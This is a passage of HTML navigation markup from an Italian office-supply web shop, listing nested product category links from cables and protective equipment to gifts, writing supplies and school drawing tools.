href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a 